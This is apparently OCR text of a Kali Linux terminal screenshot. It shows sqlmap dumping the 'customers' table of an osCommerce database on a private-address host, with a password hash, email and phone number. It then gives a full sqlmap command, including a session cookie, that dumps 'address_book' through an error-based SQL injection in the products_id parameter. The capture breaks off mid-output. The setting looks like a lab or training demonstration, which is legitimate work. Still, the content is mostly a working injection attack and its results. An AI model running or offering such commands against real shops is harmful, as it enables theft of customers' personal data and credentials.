 kali@kali: ~/osc
kali@kali: ~/osc 259x64
osCom...
Notes - ...
kali@kali...
ENG
3:20 PM
Monday
2020-11-23
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_lastname'
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_dob'
[17:19:41] [INFO] resumed: 'datetime'
[17:19:41] [INFO] resumed: 'customers_email_address'
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_default_address_id'
[17:19:41] [INFO] resumed: 'int(11)'
[17:19:41] [INFO] resumed: 'customers_telephone'
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_fax'
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_password'
[17:19:41] [INFO] resumed: 'varchar(60)'
[17:19:41] [INFO] resumed: 'customers_newsletter'
[17:19:41] [INFO] resumed: 'char(1)'
[17:19:41] [INFO] fetching entries for table 'customers' in database 'osc'
[17:19:41] [INFO] resumed: '1'
[17:19:41] [INFO] resumed: '1973-11-08 00:00:00'
[17:19:41] [INFO] resumed: 'john.smith@gmail.com'
[17:19:41] [INFO] resumed: ''
[17:19:41] [INFO] resumed: 'John'
[17:19:41] [INFO] resumed: 'm'
[17:19:41] [INFO] resumed: '1'
[17:19:41] [INFO] resumed: 'Smith'
[17:19:41] [INFO] resumed: '0'
[17:19:41] [INFO] resumed: '$P$DvK1YNBtcaHE/kQhgMsGWWQ8Lm3c5f0'
[17:19:41] [INFO] resumed: '3235551212'
[17:19:41] [INFO] recognized possible password hashes in column 'customers_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: osc
Table: customers
[1 entry]
| customers_id | customers_default_address_id | customers_dob | customers_fax | customers_gender | customers_lastname | customers_password | customers_firstname | customers_telephone | customers_newsletter | customers_email_address |
| 1 | 1 | 1973-11-08 00:00:00 | <blank> | m | Smith | $P$DvK1YNBtcaHE/kQhgMsGWWQ8Lm3c5f0 | John | 3235551212 | 0 | john.smith@gmail.com |
[17:19:42] [INFO] table 'osc.customers' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.1.1.31/dump/osc/customers.csv'
[17:19:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.1.1.31'
[*] ending @ 17:19:42 /2020-11-23/
kali@kali:~/osc$ sqlmap -u "http://10.1.1.31/osc/catalog/product_info.php?products_id=12" -p products_id --technique=E --risk=1 --level=1 --cookie="osCsid=8q4lm2ma8f4jkl421kdr8eq6b7" -D osc -T address_book --dump
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misus
e or damage caused by this program
[*] starting @ 17:19:47 /2020-11-23/
[17:19:47] [INFO] resuming back-end DBMS 'mysql'
[17:19:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: products_id (GET)
Type: error-based